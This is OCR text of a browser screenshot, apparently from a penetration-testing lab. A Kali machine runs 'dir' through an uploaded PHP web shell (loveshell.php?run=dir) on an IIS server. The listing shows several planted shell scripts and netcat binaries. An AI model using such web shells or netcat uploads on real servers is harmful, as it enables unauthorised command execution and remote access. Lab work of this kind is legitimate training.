 Mozilla Firefox
10.10.10.97:8808/loveshell.
10.10.10.97:8808/loveshell.php?run=dir
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Volume in drive C has no label. Volume Serial Number is 9CDD-BADA Directory of C:\inetpub\new-site 01/22/2019 08:27 AM
. 01/22/2019 08:27 AM
.. 06/21/2018 07:26 AM 696 iisstart.htm 06/21/2018 07:26 AM 98,757 iisstart.png 01/22/2019 08:27 AM 36 loveshell.php 01/22/2019 06:08 AM
Microsoft 01/22/2019 07:28 AM 59,392 nc.exe 01/22/2019 06:06 AM 59,392 nc2.exe 01/22/2019 08:19 AM 45,272 nc64.exe 01/22/2019 07:27 AM 34 pranked.php 01/22/2019 06:11
AM 35 rune.php 01/22/2019 06:38 AM 38 shell.php 01/22/2019 08:10 AM 9 test.html 10 File(s) 263,661 bytes 3 Dir(s) 32,963,616,768 bytes free